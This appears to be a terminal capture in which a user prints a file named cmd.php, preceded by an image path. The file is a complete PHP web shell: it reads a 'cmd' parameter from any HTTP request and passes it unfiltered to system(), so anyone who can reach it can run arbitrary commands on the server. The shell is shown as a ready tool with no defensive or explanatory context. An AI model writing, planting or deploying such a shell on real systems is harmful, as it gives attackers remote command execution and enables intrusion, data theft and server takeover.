 ❯ cat cmd.php
File: cmd.php
1 <?php
2
3 if(isset($_REQUEST['cmd'])){
4         echo "<pre>";
5         $cmd = ($_REQUEST['cmd']);
6         system($cmd);
7         echo "</pre>";
8         die;
9 }
10
11 ?>
/home/s4nti/Descargas ✔